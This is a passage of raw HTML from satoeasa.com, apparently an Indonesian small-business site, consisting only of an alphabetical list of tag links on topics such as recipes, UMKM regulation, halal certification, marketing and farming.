data-rel=".tag-proses-kreatif-brand" href="https://satoeasa.com/tag/proses-kreatif-brand/">proses kreatif brand</a></li><li class=""><a data-rel=".tag-proses-oss-umkm" href="https://satoeasa.com/tag/proses-oss-umkm/">Proses OSS UMKM</a></li><li class=""><a data-rel=".tag-proses-outbound-marketing" href="https://satoeasa.com/tag/proses-outbound-marketing/">Proses Outbound Marketing</a></li><li class=""><a data-rel=".tag-proses-perpanjangan-izin" href="https://satoeasa.com/tag/proses-perpanjangan-izin/">proses perpanjangan izin</a></li><li class=""><a data-rel=".tag-proses-rekrutment-management-trainee" href="https://satoeasa.com/tag/proses-rekrutment-management-trainee/">Proses Rekrutment Management Trainee</a></li><li class=""><a data-rel=".tag-prospek-budidaya-kencur" href="https://satoeasa.com/tag/prospek-budidaya-kencur/">prospek budidaya kencur</a></li><li class=""><a data-rel=".tag-prospek-budidaya-pisang-kepok" href="https://satoeasa.com/tag/prospek-budidaya-pisang-kepok/">prospek budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-prospek-usaha-keripik-singkong" href="https://satoeasa.com/tag/prospek-usaha-keripik-singkong/">prospek usaha keripik singkong</a></li><li class=""><a data-rel=".tag-proyek-nimbus" href="https://satoeasa.com/tag/proyek-nimbus/">proyek nimbus</a></li><li class=""><a data-rel=".tag-proyek-nimbus-google" href="https://satoeasa.com/tag/proyek-nimbus-google/">proyek nimbus google</a></li><li class=""><a data-rel=".tag-proyeksi-keuntungan-bisnis-es-mambo" href="https://satoeasa.com/tag/proyeksi-keuntungan-bisnis-es-mambo/">Proyeksi keuntungan bisnis es mambo</a></li><li class=""><a data-rel=".tag-psikologi-konsumen" href="https://satoeasa.com/tag/psikologi-konsumen/">psikologi konsumen</a></li><li class=""><a data-rel=".tag-psikologi-warna" href="https://satoeasa.com/tag/psikologi-warna/">psikologi warna</a></li><li class=""><a data-rel=".tag-psikologi-warna-kemasan" href="https://satoeasa.com/tag/psikologi-warna-kemasan/">psikologi warna kemasan</a></li><li class=""><a data-rel=".tag-public-speaking" href="https://satoeasa.com/tag/public-speaking/">Public Speaking</a></li><li class=""><a data-rel=".tag-qr-code-payment" href="https://satoeasa.com/tag/qr-code-payment/">QR code payment</a></li><li class=""><a data-rel=".tag-qris" href="https://satoeasa.com/tag/qris/">QRIS</a></li><li class=""><a data-rel=".tag-rahasia-kemasan-produk" href="https://satoeasa.com/tag/rahasia-kemasan-produk/">rahasia kemasan produk</a></li><li class=""><a data-rel=".tag-rambak-pak-djarwo" href="https://satoeasa.com/tag/rambak-pak-djarwo/">rambak pak djarwo</a></li><li class=""><a data-rel=".tag-rambutan" href="https://satoeasa.com/tag/rambutan/">Rambutan</a></li><li class=""><a data-rel=".tag-ramualam" href="https://satoeasa.com/tag/ramualam/">ramualam</a></li><li class=""><a data-rel=".tag-ras-pedaging" href="https://satoeasa.com/tag/ras-pedaging/">Ras Pedaging</a></li><li class=""><a data-rel=".tag-rasa-keripik-tempe" href="https://satoeasa.com/tag/rasa-keripik-tempe/">rasa keripik tempe</a></li><li class=""><a data-rel=".tag-rawon-bidadari" href="https://satoeasa.com/tag/rawon-bidadari/">rawon bidadari</a></li><li class=""><a data-rel=".tag-rebranding-umkm" href="https://satoeasa.com/tag/rebranding-umkm/">rebranding UMKM</a></li><li class=""><a data-rel=".tag-reels" href="https://satoeasa.com/tag/reels/">reels</a></li><li class=""><a data-rel=".tag-referensi-ide-jualan-makanan-kekinian" href="https://satoeasa.com/tag/referensi-ide-jualan-makanan-kekinian/">referensi ide jualan makanan kekinian</a></li><li class=""><a data-rel=".tag-referral-marketing" href="https://satoeasa.com/tag/referral-marketing/">Referral Marketing</a></li><li class=""><a data-rel=".tag-reformasi-perizinan" href="https://satoeasa.com/tag/reformasi-perizinan/">Reformasi Perizinan</a></li><li class=""><a data-rel=".tag-reformasi-regulasi" href="https://satoeasa.com/tag/reformasi-regulasi/">reformasi regulasi</a></li><li class=""><a data-rel=".tag-registrasi-bpom" href="https://satoeasa.com/tag/registrasi-bpom/">registrasi BPOM</a></li><li class=""><a data-rel=".tag-regulasi-bisnis" href="https://satoeasa.com/tag/regulasi-bisnis/">Regulasi Bisnis</a></li><li class=""><a data-rel=".tag-regulasi-bpom" href="https://satoeasa.com/tag/regulasi-bpom/">regulasi BPOM</a></li><li class=""><a data-rel=".tag-regulasi-ekspor-indonesia" href="https://satoeasa.com/tag/regulasi-ekspor-indonesia/">regulasi ekspor Indonesia</a></li><li class=""><a data-rel=".tag-regulasi-kemasan" href="https://satoeasa.com/tag/regulasi-kemasan/">regulasi kemasan</a></li><li class=""><a data-rel=".tag-regulasi-kemasan-primer" href="https://satoeasa.com/tag/regulasi-kemasan-primer/">regulasi kemasan primer</a></li><li class=""><a data-rel=".tag-regulasi-kemasan-produk" href="https://satoeasa.com/tag/regulasi-kemasan-produk/">regulasi kemasan produk</a></li><li class=""><a data-rel=".tag-regulasi-kemasan-sekunder" href="https://satoeasa.com/tag/regulasi-kemasan-sekunder/">regulasi kemasan sekunder</a></li><li class=""><a data-rel=".tag-regulasi-pajak" href="https://satoeasa.com/tag/regulasi-pajak/">regulasi pajak</a></li><li class=""><a data-rel=".tag-regulasi-pirt" href="https://satoeasa.com/tag/regulasi-pirt/">regulasi PIRT</a></li><li class=""><a data-rel=".tag-regulasi-plastik-sekali-pakai" href="https://satoeasa.com/tag/regulasi-plastik-sekali-pakai/">regulasi plastik sekali pakai</a></li><li class=""><a data-rel=".tag-regulasi-produk-makanan" href="https://satoeasa.com/tag/regulasi-produk-makanan/">regulasi produk makanan</a></li><li class=""><a data-rel=".tag-regulasi-umkm-2025" href="https://satoeasa.com/tag/regulasi-umkm-2025/">Regulasi UMKM 2025</a></li><li class=""><a data-rel=".tag-regulasi-usaha" href="https://satoeasa.com/tag/regulasi-usaha/">regulasi usaha</a></li><li class=""><a data-rel=".tag-regulasi-usaha-di-indonesia" href="https://satoeasa.com/tag/regulasi-usaha-di-indonesia/">regulasi usaha di Indonesia</a></li><li class=""><a data-rel=".tag-regulasi-usaha-kecil" href="https://satoeasa.com/tag/regulasi-usaha-kecil/">regulasi usaha kecil</a></li><li class=""><a data-rel=".tag-regulasibisnis" href="https://satoeasa.com/tag/regulasibisnis/">RegulasiBisnis</a></li><li class=""><a data-rel=".tag-regulasimakanan" href="https://satoeasa.com/tag/regulasimakanan/">RegulasiMakanan</a></li><li class=""><a data-rel=".tag-regulasiumkm" href="https://satoeasa.com/tag/regulasiumkm/">RegulasiUMKM</a></li><li class=""><a data-rel=".tag-regulasiusaha" href="https://satoeasa.com/tag/regulasiusaha/">RegulasiUsaha</a></li><li class=""><a data-rel=".tag-rekomendasi-affiliate-marketing" href="https://satoeasa.com/tag/rekomendasi-affiliate-marketing/">rekomendasi affiliate marketing</a></li><li class=""><a data-rel=".tag-rekomendasi-ide-bisnis" href="https://satoeasa.com/tag/rekomendasi-ide-bisnis/">rekomendasi ide bisnis</a></li><li class=""><a data-rel=".tag-rekomendasi-ide-jualan-makanan-kekinian" href="https://satoeasa.com/tag/rekomendasi-ide-jualan-makanan-kekinian/">rekomendasi ide jualan makanan kekinian</a></li><li class=""><a data-rel=".tag-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/rempeyek-kacang-tanah/">Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-rempeyek-kedelai" href="https://satoeasa.com/tag/rempeyek-kedelai/">Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-rempeyek-udang" href="https://satoeasa.com/tag/rempeyek-udang/">Rempeyek Udang</a></li><li class=""><a data-rel=".tag-rencana-anggaran-usaha" href="https://satoeasa.com/tag/rencana-anggaran-usaha/">rencana anggaran usaha</a></li><li class=""><a data-rel=".tag-rencana-bisnis" href="https://satoeasa.com/tag/rencana-bisnis/">Rencana Bisnis</a></li><li class=""><a data-rel=".tag-rencana-bisnis-keripik-singkong" href="https://satoeasa.com/tag/rencana-bisnis-keripik-singkong/">rencana bisnis keripik singkong</a></li><li class=""><a data-rel=".tag-rencana-bisnis-tahu-walik" href="https://satoeasa.com/tag/rencana-bisnis-tahu-walik/">rencana bisnis tahu walik</a></li><li class=""><a data-rel=".tag-rencana-hidup" href="https://satoeasa.com/tag/rencana-hidup/">rencana hidup</a></li><li class=""><a data-rel=".tag-rencana-usaha-keripik-singkong" href="https://satoeasa.com/tag/rencana-usaha-keripik-singkong/">rencana usaha keripik singkong</a></li><li class=""><a data-rel=".tag-rencanabisnis" href="https://satoeasa.com/tag/rencanabisnis/">RencanaBisnis</a></li><li class=""><a data-rel=".tag-renungan-pengusaha" href="https://satoeasa.com/tag/renungan-pengusaha/">renungan pengusaha</a></li><li class=""><a data-rel=".tag-repeat-order" href="https://satoeasa.com/tag/repeat-order/">Repeat Order</a></li><li class=""><a data-rel=".tag-repeatorder" href="https://satoeasa.com/tag/repeatorder/">RepeatOrder</a></li><li class=""><a data-rel=".tag-reputasibisnis" href="https://satoeasa.com/tag/reputasibisnis/">ReputasiBisnis</a></li><li class=""><a data-rel=".tag-reseller" href="https://satoeasa.com/tag/reseller/">reseller</a></li><li class=""><a data-rel=".tag-resep-bakso-bakar" href="https://satoeasa.com/tag/resep-bakso-bakar/">resep bakso bakar</a></li><li class=""><a data-rel=".tag-resep-bakso-bakar-untuk-jualan" href="https://satoeasa.com/tag/resep-bakso-bakar-untuk-jualan/">resep bakso bakar untuk jualan</a></li><li class=""><a data-rel=".tag-resep-bakso-bakar-untuk-jualan-peluang-usaha-yang-menguntungkan" href="https://satoeasa.com/tag/resep-bakso-bakar-untuk-jualan-peluang-usaha-yang-menguntungkan/">Resep Bakso Bakar untuk Jualan: Peluang Usaha yang Menguntungkan</a></li><li class=""><a data-rel=".tag-resep-baso-aci" href="https://satoeasa.com/tag/resep-baso-aci/">resep baso aci</a></li><li class=""><a data-rel=".tag-resep-bebek-ungkep-bumbu-kuning" href="https://satoeasa.com/tag/resep-bebek-ungkep-bumbu-kuning/">resep bebek ungkep bumbu kuning</a></li><li class=""><a data-rel=".tag-resep-bebek-ungkep-cabe-ijo" href="https://satoeasa.com/tag/resep-bebek-ungkep-cabe-ijo/">resep bebek ungkep cabe ijo</a></li><li class=""><a data-rel=".tag-resep-bolu-coklat" href="https://satoeasa.com/tag/resep-bolu-coklat/">Resep Bolu Coklat</a></li><li class=""><a data-rel=".tag-resep-bumbu-sosis-bakar-untuk-jualan" href="https://satoeasa.com/tag/resep-bumbu-sosis-bakar-untuk-jualan/">Resep Bumbu Sosis Bakar untuk Jualan</a></li><li class=""><a data-rel=".tag-resep-enak" href="https://satoeasa.com/tag/resep-enak/">resep enak</a></li><li class=""><a data-rel=".tag-resep-es-lilin-seribuan" href="https://satoeasa.com/tag/resep-es-lilin-seribuan/">Resep es lilin seribuan</a></li><li class=""><a data-rel=".tag-resep-es-mambo-untuk-jualan-1000an" href="https://satoeasa.com/tag/resep-es-mambo-untuk-jualan-1000an/">Resep es mambo untuk jualan 1000an</a></li><li class=""><a data-rel=".tag-resep-ide-jualan-makanan-kekinian" href="https://satoeasa.com/tag/resep-ide-jualan-makanan-kekinian/">resep ide jualan makanan kekinian</a></li><li class=""><a data-rel=".tag-resep-keripik-ceker" href="https://satoeasa.com/tag/resep-keripik-ceker/">Resep Keripik Ceker</a></li><li class=""><a data-rel=".tag-resep-keripik-manggleng" href="https://satoeasa.com/tag/resep-keripik-manggleng/">Resep Keripik Manggleng</a></li><li class=""><a data-rel=".tag-resep-keripik-pisang-oven" href="https://satoeasa.com/tag/resep-keripik-pisang-oven/">resep keripik pisang oven</a></li><li class=""><a data-rel=".tag-resep-keripik-pisang-tanduk" href="https://satoeasa.com/tag/resep-keripik-pisang-tanduk/">resep keripik pisang tanduk</a></li><li class=""><a data-rel=".tag-resep-keripik-pisang-zanana" href="https://satoeasa.com/tag/resep-keripik-pisang-zanana/">resep keripik pisang zanana</a></li><li class=""><a data-rel=".tag-resep-keripik-singkong-qtela" href="https://satoeasa.com/tag/resep-keripik-singkong-qtela/">resep keripik singkong qtela</a></li><li class=""><a data-rel=".tag-resep-keripik-tempe-untuk-usaha-rumahan" href="https://satoeasa.com/tag/resep-keripik-tempe-untuk-usaha-rumahan/">resep keripik tempe untuk usaha rumahan</a></li><li class=""><a data-rel=".tag-resep-manisan-tomat" href="https://satoeasa.com/tag/resep-manisan-tomat/">Resep Manisan Tomat</a></li><li class=""><a data-rel=".tag-resep-masakan-bali" href="https://satoeasa.com/tag/resep-masakan-bali/">resep masakan bali</a></li><li class=""><a data-rel=".tag-resep-masakan-bali-lengkap" href="https://satoeasa.com/tag/resep-masakan-bali-lengkap/">resep masakan bali lengkap</a></li><li class=""><a data-rel=".tag-resep-mie-ayam" href="https://satoeasa.com/tag/resep-mie-ayam/">resep mie ayam</a></li><li class=""><a data-rel=".tag-resep-mie-ayam-asli" href="https://satoeasa.com/tag/resep-mie-ayam-asli/">resep mie ayam asli</a></li><li class=""><a data-rel=".tag-resep-mie-ayam-sederhana" href="https://satoeasa.com/tag/resep-mie-ayam-sederhana/">resep mie ayam sederhana</a></li><li class=""><a data-rel=".tag-resep-mie-ayam-untuk-jualan" href="https://satoeasa.com/tag/resep-mie-ayam-untuk-jualan/">Resep Mie Ayam untuk Jualan</a></li><li class=""><a data-rel=".tag-resep-mie-ayam-wonogiri" href="https://satoeasa.com/tag/resep-mie-ayam-wonogiri/">resep mie ayam wonogiri</a></li><li class=""><a data-rel=".tag-resep-pancake-mangga" href="https://satoeasa.com/tag/resep-pancake-mangga/">Resep Pancake Mangga</a></li><li class=""><a data-rel=".tag-resep-peyek-udang" href="https://satoeasa.com/tag/resep-peyek-udang/">Resep Peyek Udang</a></li><li class=""><a data-rel=".tag-resep-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/resep-rempeyek-kacang-tanah/">Resep Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-resep-rempeyek-kedelai" href="https://satoeasa.com/tag/resep-rempeyek-kedelai/">Resep Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-resep-sosis-bakar-untuk-jualan" href="https://satoeasa.com/tag/resep-sosis-bakar-untuk-jualan/">Resep Sosis Bakar untuk Jualan</a></li><li class=""><a data-rel=".tag-resesi-2023" href="https://satoeasa.com/tag/resesi-2023/">resesi 2023</a></li><li class=""><a data-rel=".tag-resesi-ekonomi" href="https://satoeasa.com/tag/resesi-ekonomi/">Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-resessi-2023" href="https://satoeasa.com/tag/resessi-2023/">resessi 2023</a></li><li class=""><a data-rel=".tag-resolusi-keuangan" href="https://satoeasa.com/tag/resolusi-keuangan/">resolusi keuangan</a></li><li class=""><a data-rel=".tag-retail" href="https://satoeasa.com/tag/retail/">Retail</a></li><li class=""><a data-rel=".tag-retail-modern" href="https://satoeasa.com/tag/retail-modern/">retail modern</a></li><li class=""><a data-rel=".tag-retensipelanggan" href="https://satoeasa.com/tag/retensipelanggan/">RetensiPelanggan</a></li><li class=""><a data-rel=".tag-retribusi-daerah" href="https://satoeasa.com/tag/retribusi-daerah/">retribusi daerah</a></li><li class=""><a data-rel=".tag-retribusi-izin-usaha" href="https://satoeasa.com/tag/retribusi-izin-usaha/">retribusi izin usaha</a></li><li class=""><a data-rel=".tag-return-on-investment" href="https://satoeasa.com/tag/return-on-investment/">Return On Investment</a></li><li class=""><a data-rel=".tag-review-bisnis" href="https://satoeasa.com/tag/review-bisnis/">review bisnis</a></li><li class=""><a data-rel=".tag-review-niagahoster" href="https://satoeasa.com/tag/review-niagahoster/">review niagahoster</a></li><li class=""><a data-rel=".tag-riset-pasar" href="https://satoeasa.com/tag/riset-pasar/">riset pasar</a></li><li class=""><a data-rel=".tag-risetpasar" href="https://satoeasa.com/tag/risetpasar/">RisetPasar</a></li><li class=""><a data-rel=".tag-risiko-digital-payment" href="https://satoeasa.com/tag/risiko-digital-payment/">risiko digital payment</a></li><li class=""><a data-rel=".tag-risiko-kemasan-ilegal" href="https://satoeasa.com/tag/risiko-kemasan-ilegal/">risiko kemasan ilegal</a></li><li class=""><a data-rel=".tag-risiko-pinjaman-online" href="https://satoeasa.com/tag/risiko-pinjaman-online/">risiko pinjaman online</a></li><li class=""><a data-rel=".tag-risiko-usaha" href="https://satoeasa.com/tag/risiko-usaha/">risiko usaha</a></li><li class=""><a data-rel=".tag-roi" href="https://satoeasa.com/tag/roi/">ROI</a></li><li class=""><a data-rel=".tag-rotan" href="https://satoeasa.com/tag/rotan/">rotan</a></li><li class=""><a data-rel=".tag-ruang-lingkup-strategi-komunikasi" href="https://satoeasa.com/tag/ruang-lingkup-strategi-komunikasi/">Ruang Lingkup Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-rumah-branding" href="https://satoeasa.com/tag/rumah-branding/">rumah branding</a></li><li class=""><a data-rel=".tag-rumus-menghitung-hpp" href="https://satoeasa.com/tag/rumus-menghitung-hpp/">rumus menghitung hpp</a></li><li class=""><a data-rel=".tag-rumus-menghitung-hpp-produksi" href="https://satoeasa.com/tag/rumus-menghitung-hpp-produksi/">RUMUS MENGHITUNG HPP PRODUKSI</a></li><li class=""><a data-rel=".tag-rumusan-aida-marketing" href="https://satoeasa.com/tag/rumusan-aida-marketing/">Rumusan AIDA Marketing</a></li><li class=""><a data-rel=".tag-runtuhnya-tupperware" href="https://satoeasa.com/tag/runtuhnya-tupperware/">runtuhnya tupperware</a></li><li class=""><a data-rel=".tag-salad-buah-ide-bisnis-menjanjikan" href="https://satoeasa.com/tag/salad-buah-ide-bisnis-menjanjikan/">Salad Buah Ide Bisnis Menjanjikan</a></li><li class=""><a data-rel=".tag-salad-buah-ide-bisnis-rumahan" href="https://satoeasa.com/tag/salad-buah-ide-bisnis-rumahan/">Salad Buah Ide Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-salad-buah-segar" href="https://satoeasa.com/tag/salad-buah-segar/">Salad Buah Segar</a></li><li class=""><a data-rel=".tag-salak-pondoh" href="https://satoeasa.com/tag/salak-pondoh/">Salak Pondoh</a></li><li class=""><a data-rel=".tag-salak-pondoh-bisnis-menjanjikan" href="https://satoeasa.com/tag/salak-pondoh-bisnis-menjanjikan/">Salak Pondoh Bisnis Menjanjikan</a></li><li class=""><a data-rel=".tag-sales" href="https://satoeasa.com/tag/sales/">sales</a></li><li class=""><a data-rel=".tag-sales-sukses" href="https://satoeasa.com/tag/sales-sukses/">sales sukses</a></li><li class=""><a data-rel=".tag-salesoptimization" href="https://satoeasa.com/tag/salesoptimization/">SalesOptimization</a></li><li class=""><a data-rel=".tag-salma-raudyah" href="https://satoeasa.com/tag/salma-raudyah/">Salma Raudyah</a></li><li class=""><a data-rel=".tag-salmara-madu" href="https://satoeasa.com/tag/salmara-madu/">Salmara Madu</a></li><li class=""><a data-rel=".tag-saluran-dalam-saluran-distribusi" href="https://satoeasa.com/tag/saluran-dalam-saluran-distribusi/">Saluran Dalam Saluran Distribusi</a></li><li class=""><a data-rel=".tag-saluran-distribusi" href="https://satoeasa.com/tag/saluran-distribusi/">Saluran Distribusi</a></li><li class=""><a data-rel=".tag-sampahjadiuang" href="https://satoeasa.com/tag/sampahjadiuang/">SampahJadiUang</a></li><li class=""><a data-rel=".tag-sanksi-hukum-bisnis" href="https://satoeasa.com/tag/sanksi-hukum-bisnis/">sanksi hukum bisnis</a></li><li class=""><a data-rel=".tag-sanksi-usaha" href="https://satoeasa.com/tag/sanksi-usaha/">sanksi usaha</a></li><li class=""><a data-rel=".tag-sanksi-usaha-tanpa-izin" href="https://satoeasa.com/tag/sanksi-usaha-tanpa-izin/">sanksi usaha tanpa izin</a></li><li class=""><a data-rel=".tag-saoeasa-training-and-consulting" href="https://satoeasa.com/tag/saoeasa-training-and-consulting/">saoeasa training and consulting</a></li><li class=""><a data-rel=".tag-satoeasa" href="https://satoeasa.com/tag/satoeasa/">satoeasa</a></li><li class=""><a data-rel=".tag-sawi-pakcoy" href="https://satoeasa.com/tag/sawi-pakcoy/">Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-sawi-sendok" href="https://satoeasa.com/tag/sawi-sendok/">Sawi Sendok</a></li><li class=""><a data-rel=".tag-sayur-brokoli" href="https://satoeasa.com/tag/sayur-brokoli/">Sayur Brokoli</a></li><li class=""><a data-rel=".tag-sayuran" href="https://satoeasa.com/tag/sayuran/">Sayuran</a></li><li class=""><a data-rel=".tag-sayuran-hijau" href="https://satoeasa.com/tag/sayuran-hijau/">Sayuran Hijau</a></li><li class=""><a data-rel=".tag-sayuran-kangkung" href="https://satoeasa.com/tag/sayuran-kangkung/">Sayuran Kangkung</a></li><li class=""><a data-rel=".tag-sayuran-wortel" href="https://satoeasa.com/tag/sayuran-wortel/">Sayuran Wortel</a></li><li class=""><a data-rel=".tag-scale-up-bisnis" href="https://satoeasa.com/tag/scale-up-bisnis/">scale up bisnis</a></li><li class=""><a data-rel=".tag-scale-up-umkm" href="https://satoeasa.com/tag/scale-up-umkm/">scale up umkm</a></li><li class=""><a data-rel=".tag-seberapa-penting-membedakan-pencatatan-keuangan-pribadi-dan-usaha-bagi-umkm" href="https://satoeasa.com/tag/seberapa-penting-membedakan-pencatatan-keuangan-pribadi-dan-usaha-bagi-umkm/">seberapa penting membedakan pencatatan keuangan pribadi dan usaha bagi umkm</a></li><li class=""><a data-rel=".tag-sedekah" href="https://satoeasa.com/tag/sedekah/">sedekah</a></li><li class=""><a data-rel=".tag-segmentasi-email" href="https://satoeasa.com/tag/segmentasi-email/">Segmentasi Email</a></li><li class=""><a data-rel=".tag-segmentasi-pelanggan" href="https://satoeasa.com/tag/segmentasi-pelanggan/">segmentasi pelanggan</a></li><li class=""><a data-rel=".tag-sehat-kekinian" href="https://satoeasa.com/tag/sehat-kekinian/">sehat kekinian</a></li><li class=""><a data-rel=".tag-sejarah-dan-evolusi-kemasan-produk" href="https://satoeasa.com/tag/sejarah-dan-evolusi-kemasan-produk/">Sejarah dan Evolusi Kemasan Produk</a></li><li class=""><a data-rel=".tag-sekolah-tas-rajut" href="https://satoeasa.com/tag/sekolah-tas-rajut/">sekolah tas rajut</a></li><li class=""><a data-rel=".tag-selfcare" href="https://satoeasa.com/tag/selfcare/">SelfCare</a></li><li class=""><a data-rel=".tag-selfrunningbusiness" href="https://satoeasa.com/tag/selfrunningbusiness/">SelfRunningBusiness</a></li><li class=""><a data-rel=".tag-semangat-baru" href="https://satoeasa.com/tag/semangat-baru/">semangat baru</a></li><li class=""><a data-rel=".tag-seo" href="https://satoeasa.com/tag/seo/">SEO</a></li><li class=""><a data-rel=".tag-seo-friendly" href="https://satoeasa.com/tag/seo-friendly/">SEO Friendly</a></li><li class=""><a data-rel=".tag-seo-instagram-adalah" href="https://satoeasa.com/tag/seo-instagram-adalah/">seo instagram adalah</a></li><li class=""><a data-rel=".tag-seo-konten-manajemen-konten" href="https://satoeasa.com/tag/seo-konten-manajemen-konten/">SEO konten manajemen konten</a></li><li class=""><a data-rel=".tag-seo-marketing" href="https://satoeasa.com/tag/seo-marketing/">SEO marketing</a></li><li class=""><a data-rel=".tag-serita-usaha" href="https://satoeasa.com/tag/serita-usaha/">serita usaha</a></li><li class=""><a data-rel=".tag-sertifikasi-digital-marketing" href="https://satoeasa.com/tag/sertifikasi-digital-marketing/">Sertifikasi Digital Marketing</a></li><li class=""><a data-rel=".tag-sertifikasi-halal" href="https://satoeasa.com/tag/sertifikasi-halal/">Sertifikasi Halal</a></li><li class=""><a data-rel=".tag-sertifikasi-halal-bpjph" href="https://satoeasa.com/tag/sertifikasi-halal-bpjph/">sertifikasi halal BPJPH</a></li><li class=""><a data-rel=".tag-sertifikasi-halal-umkm" href="https://satoeasa.com/tag/sertifikasi-halal-umkm/">sertifikasi halal UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-makanan-umkm" href="https://satoeasa.com/tag/sertifikasi-makanan-umkm/">sertifikasi makanan UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-pirt-umkm" href="https://satoeasa.com/tag/sertifikasi-pirt-umkm/">sertifikasi PIRT UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-produk" href="https://satoeasa.com/tag/sertifikasi-produk/">Sertifikasi Produk</a></li><li class=""><a data-rel=".tag-sertifikasi-produk-umkm" href="https://satoeasa.com/tag/sertifikasi-produk-umkm/">sertifikasi produk UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-umkm" href="https://satoeasa.com/tag/sertifikasi-umkm/">sertifikasi UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-usaha" href="https://satoeasa.com/tag/sertifikasi-usaha/">sertifikasi usaha</a></li><li class=""><a data-rel=".tag-sertifikasi-usaha-pangan" href="https://satoeasa.com/tag/sertifikasi-usaha-pangan/">Sertifikasi Usaha Pangan</a></li><li class=""><a data-rel=".tag-sertifikasihalal" href="https://satoeasa.com/tag/sertifikasihalal/">SertifikasiHalal</a></li><li class=""><a data-rel=".tag-sertifikasiproduk" href="https://satoeasa.com/tag/sertifikasiproduk/">SertifikasiProduk</a></li><li class=""><a data-rel=".tag-sertifikat-bpom" href="https://satoeasa.com/tag/sertifikat-bpom/">sertifikat BPOM</a></li><li class=""><a data-rel=".tag-sertifikat-halal" href="https://satoeasa.com/tag/sertifikat-halal/">sertifikat halal</a></li><li class=""><a data-rel=".tag-sertifikat-halal-produk" href="https://satoeasa.com/tag/sertifikat-halal-produk/">sertifikat halal produk</a></li><li class=""><a data-rel=".tag-sertifikat-halal-umkm" href="https://satoeasa.com/tag/sertifikat-halal-umkm/">sertifikat halal UMKM</a></li><li class=""><a data-rel=".tag-sertifikat-halal-untuk-usaha-kuliner" href="https://satoeasa.com/tag/sertifikat-halal-untuk-usaha-kuliner/">sertifikat halal untuk usaha kuliner</a></li><li class=""><a data-rel=".tag-sertifikat-laik-higienis" href="https://satoeasa.com/tag/sertifikat-laik-higienis/">sertifikat laik higienis</a></li><li class=""><a data-rel=".tag-sertifikat-merek" href="https://satoeasa.com/tag/sertifikat-merek/">Sertifikat Merek</a></li><li class=""><a data-rel=".tag-sertifikat-produksi-pangan-industri-rumah-tangga" href="https://satoeasa.com/tag/sertifikat-produksi-pangan-industri-rumah-tangga/">Sertifikat Produksi Pangan Industri Rumah Tangga</a></li><li class=""><a data-rel=".tag-sertifikat-produksi-pangan-industri-rumah-tanggah" href="https://satoeasa.com/tag/sertifikat-produksi-pangan-industri-rumah-tanggah/">Sertifikat Produksi Pangan Industri Rumah Tanggah</a></li><li class=""><a data-rel=".tag-sertifikat-ssl" href="https://satoeasa.com/tag/sertifikat-ssl/">sertifikat SSL</a></li><li class=""><a data-rel=".tag-sertifikat-standar" href="https://satoeasa.com/tag/sertifikat-standar/">sertifikat standar</a></li><li class=""><a data-rel=".tag-sertifikat-standar-oss" href="https://satoeasa.com/tag/sertifikat-standar-oss/">sertifikat standar OSS</a></li><li class=""><a data-rel=".tag-serviselektronik" href="https://satoeasa.com/tag/serviselektronik/">ServisElektronik</a></li><li class=""><a data-rel=".tag-sheezu-fashion" href="https://satoeasa.com/tag/sheezu-fashion/">sheezu fashion</a></li><li class=""><a data-rel=".tag-shopee" href="https://satoeasa.com/tag/shopee/">Shopee</a></li><li class=""><a data-rel=".tag-shopeetips" href="https://satoeasa.com/tag/shopeetips/">ShopeeTips</a></li><li class=""><a data-rel=".tag-shopify-adalah" href="https://satoeasa.com/tag/shopify-adalah/">Shopify Adalah</a></li><li class=""><a data-rel=".tag-si-empuk-yang-bikin-nagih" href="https://satoeasa.com/tag/si-empuk-yang-bikin-nagih/">Si Empuk Yang Bikin Nagih</a></li><li class=""><a data-rel=".tag-simak-artikel-berikut-ini-tips-memulai-usaha-fried-chicken-gerobakan" href="https://satoeasa.com/tag/simak-artikel-berikut-ini-tips-memulai-usaha-fried-chicken-gerobakan/">Simak Artikel Berikut Ini! Tips Memulai Usaha Fried Chicken Gerobakan</a></li><li class=""><a data-rel=".tag-simak-artikel-ini-cara-mengurus-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/simak-artikel-ini-cara-mengurus-izin-edar-usaha-repacking/">Simak Artikel Ini! Cara Mengurus Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-simak-artikel-memulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/simak-artikel-memulai-usaha-kue-kering-rumahan/">Simak Artikel! Memulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-simple-beginilah-tahap-memulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/simple-beginilah-tahap-memulai-usaha-kue-kering-rumahan/">Simple! Beginilah Tahap Memulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-simulasi-sistem-oss-berbasis-risiko" href="https://satoeasa.com/tag/simulasi-sistem-oss-berbasis-risiko/">simulasi sistem oss berbasis risiko</a></li><li class=""><a data-rel=".tag-singkong" href="https://satoeasa.com/tag/singkong/">Singkong</a></li><li class=""><a data-rel=".tag-siomay-gemoy" href="https://satoeasa.com/tag/siomay-gemoy/">siomay gemoy</a></li><li class=""><a data-rel=".tag-siomay-instagramable" href="https://satoeasa.com/tag/siomay-instagramable/">siomay instagramable</a></li><li class=""><a data-rel=".tag-siomay-nusantara" href="https://satoeasa.com/tag/siomay-nusantara/">siomay nusantara</a></li><li class=""><a data-rel=".tag-sisi-ribet-digital-payment" href="https://satoeasa.com/tag/sisi-ribet-digital-payment/">sisi ribet digital payment</a></li><li class=""><a data-rel=".tag-sistem-budidaya-jagung-manis" href="https://satoeasa.com/tag/sistem-budidaya-jagung-manis/">sistem budidaya jagung manis</a></li><li class=""><a data-rel=".tag-sistem-keuangan-digital" href="https://satoeasa.com/tag/sistem-keuangan-digital/">sistem keuangan digital</a></li><li class=""><a data-rel=".tag-sistem-operasional" 